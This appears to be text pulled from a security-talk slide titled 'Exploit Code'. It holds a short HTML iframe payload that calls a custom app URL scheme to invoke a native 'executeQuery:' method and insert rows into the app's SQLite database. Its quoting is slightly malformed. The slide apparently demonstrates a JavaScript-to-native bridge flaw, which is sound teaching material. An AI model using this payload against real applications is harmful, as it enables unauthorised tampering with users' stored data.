

# Exploit Code
Adds records into a SQLite database

<html><body><iframe src="someapp://junk/junk?("cn":"cigObAccess", "mn":"executeQuery:", "args":["INSERT INTO someTable(col1,col2) VALUES(\"Wee an insert\",667);"]}' />
</iframe></body></html>